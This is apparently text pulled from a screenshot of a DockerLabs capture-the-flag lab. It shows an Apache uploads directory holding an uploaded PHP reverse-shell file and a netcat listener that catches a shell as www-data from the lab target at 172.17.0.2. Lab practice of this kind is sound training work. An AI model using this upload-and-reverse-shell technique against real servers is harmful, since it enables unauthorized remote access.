 192.168.59.128
Disconnected
Wintx - 21
DockerLabs
Index of /uploads
php-reverse-shell/php-re
172.17.0.2/uploads/
19
Import bookmarks...
TryHackMe | Dig Dug
Index of /uploads
Name Last modified Size Description
Parent Directory -
rev.shell.phar 2025-03-08 03:35 5.4K
Apache/2.4.41 (Ubuntu) Server at 172.17.0.2 Port 80
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.59.128] from (UNKNOWN) [172.17.0.2] 53324
Linux dcb6cacaea60 6.10.11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.10.11-1parrot1 (2024-10-03)
x86_64 x86_64 x86_64 GNU/Linux
03:37:11 up 1:18, 0 users, load average: 5.76, 5.69, 6.07
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$